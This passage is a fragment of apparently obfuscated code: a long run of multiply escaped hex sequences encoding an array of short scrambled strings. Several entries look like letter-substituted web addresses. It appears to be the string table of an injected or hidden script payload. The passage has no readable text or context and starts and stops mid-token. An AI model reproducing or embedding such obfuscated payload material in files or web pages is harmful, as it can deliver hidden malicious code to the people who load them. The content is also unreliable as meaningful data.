x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x